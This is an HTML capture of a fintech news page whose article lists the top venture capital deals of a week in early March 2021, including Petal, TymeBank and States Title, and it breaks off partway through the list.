	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#34575d5a504d74525d5a4051534655405d5b5a1a5a5140" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top 5 VC Deals | Fintech" class="entry-crumb" href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 5 VC Deals of the Week in the Digital Wealth Sector...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4531" class="post-4531 post type-post status-publish format-standard has-post-thumbnail category-top-5-vc-deals tag-digital-wealth tag-fintech tag-venture-capital" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21)</h1>
                                    <p class="td-post-sub-title">Digital Wealth News Continues our Weekly Series Covering the Largest VC Deals of the Week Worldwide in Fintech</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T16:01:39+00:00" >March 2, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4531">1432</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29&url=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29 %0A%0A https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/&title=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/&title=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2020/10/VC1.png" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2020/10/VC1.png" srcset="https://dwealth.news/wp-content/uploads/2020/10/VC1.png 600w, https://dwealth.news/wp-content/uploads/2020/10/VC1-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="VC1"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>Every week there&#8217;s something new and different in the VC sector in fintech and digital wealth and this week is no exception.</p>



<p>We fell short of $100M+ deals this past week.  We&#8217;ve come to expect MULTIPLE deals of this size weekly, and they don&#8217;t always flow that way.  However, we did see three deals close this past week in excess of $100M &#8211; two in the US and one in a new market for us &#8211; South Africa.  The other deals &#8211; both US-based were $70M and $30M respectively.  </p>



<p>No major trends in our top deals either &#8211; they were all in completely different sectors &#8211; &#8220;responsible&#8221; lending via credit cards (think about that one), proptech, digital bank, payments processing and Brazilian payments &#8211; all very different markets and focuses.  And sometimes that&#8217;s how it falls.  </p>



<p>Even so, the US continues to lead the path in VC spend in fintech and we find that enormously comforting and a source of national pride.  Without further ado, here are our top 5 digital wealth deals in VC of the week. </p>



<hr class="wp-block-separator"/>



<ul class="wp-block-list"><li><strong>Petal</strong> <strong>(Lending)</strong> | $125M Debt |Credit-card based lending platform | SVB, Trinity Capital<br><br><em><span style="text-decoration: underline;">LinkedIn Firm Overview</span>:  &#8220;Petal&#8217;s aim is to bring financial innovation and opportunity to everyone. We use modern technology to help people build credit, avoid debt, and spend responsibly. When you apply for Petal, we use your banking history to instantly create a Cash Score — a measure of your creditworthiness based on income, spending, and savings history. It could help you qualify for a Petal credit card, even if you&#8217;ve never had credit before..</em>..&#8221;<br></li><li><strong>TymeBank (Banking)</strong> | $109M | South-African headquartered digital bank | Apis Partners, JG Summit Holdings<br><br><em><span style="text-decoration: underline;"><em>LinkedIn Firm</em> Overview</span>:  &#8220;We’re a digital bank founded on simplicity, transparency and affordability. TymeBank’s majority shareholder is African Rainbow Capital, a fully black-owned and controlled investment company, making TymeBank the first majority black-owned retail bank in South Africa</em>..<em>.</em>:<br></li><li><strong>States Title (Proptech)</strong> | $220MM, Series D | CA-based platform providing instant and cost-effect real estate closings |HSCM Bermuda<br><br><em>LinkedIn Firm Overview:</em>  <em>&#8220;The States Title family of companies 